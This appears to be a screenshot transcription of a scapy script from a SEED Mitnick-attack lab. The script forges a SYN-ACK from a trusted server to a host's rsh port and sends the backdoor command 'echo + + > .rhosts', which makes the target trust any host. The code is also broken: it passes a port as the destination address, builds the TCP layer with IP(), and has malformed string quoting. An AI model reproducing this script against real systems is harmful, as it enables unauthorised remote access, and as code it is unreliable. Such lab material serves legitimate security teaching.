 File Edit Search Source Run Debug Consoles Projects Tools View Help
Editor - /home/seed/Desktop/Labsetup/volumes/synack.py
attack.py spoof.py ack.py* ack_mitnick.py synack.py*
1 from scapy.all import *
2 import sys
3 X_terminal_IP = "10.9.0.5"
4 X_terminal_Port = 514
5 Trusted_Server_IP = "10.9.0.6"
6 Trusted_Server_Port = 1023
7
8
9 ip= IP(src=Trusted_Server_IP , dst=X_terminal_Port)
10 tcp = IP(sport=9090 , dport=X_terminal_Port, flags= "SA", seq = 753451811, ack = 1689764509)
11
12 if tcp.flags == "A":
13     print("ACK packet established")
14 data = 'data = '9090\x00seed\x00seed\x00echo + + > .rhosts\x00''
15 pkt=ip/tcp/data
16 ls(pkt)
17